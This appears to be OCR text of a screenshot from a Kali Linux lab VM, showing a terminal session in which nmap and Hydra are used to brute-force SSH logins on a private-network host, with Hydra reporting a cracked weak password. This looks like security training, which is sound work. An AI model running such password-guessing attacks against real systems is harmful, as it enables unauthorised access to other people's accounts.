 Kai [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 11:20
solovev@kali: ~
File Actions Edit View Help
┌──(solovev㉿kali)-[~]
└─$ sudo hydra -L user.txt -P pass.txt < ip-адрес > ssh
zsh: no such file or directory: ip-адрес
┌──(solovev㉿kali)-[~]
└─$ nano pass.txt
┌──(solovev㉿kali)-[~]
└─$ nano user.txt
┌──(solovev㉿kali)-[~]
└─$ nano user.txt
┌──(solovev㉿kali)-[~]
└─$ sudo nmap -sA 192.168.56.105
[sudo] password for solovev:
sudo: a password is required
┌──(solovev㉿kali)-[~]
└─$ sudo hydra -L user.txt -P pass.txt 192.168.56.105 ssh
[sudo] password for solovev:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-13 11:04:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18928 login tries (l:728/p:26), ~1183 tries per task
[DATA] attacking ssh://192.168.56.105:22/
[STATUS] 278.00 tries/min, 278 tries in 00:01h, 18653 to do in 01:08h, 13 active
[STATUS] 277.67 tries/min, 833 tries in 00:03h, 18098 to do in 01:06h, 13 active
[STATUS] 265.57 tries/min, 1859 tries in 00:07h, 17072 to do in 01:05h, 13 active
[22][ssh] host: 192.168.56.105   login: solovev   password: 123
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(solovev㉿kali)-[~]
└─$ sudo hydra -L user.txt -P pass.txt 192.168.56.105 ssh
[sudo] password for solovev:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-13 11:19:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18928 login tries (l:728/p:26), ~1183 tries per task
[DATA] attacking ssh://192.168.56.105:22/
[ERROR] could not connect to ssh://192.168.56.105:22 - Connection refused
┌──(solovev㉿kali)-[~]
└─$
KALI LINUX
become, the more you are able to hear"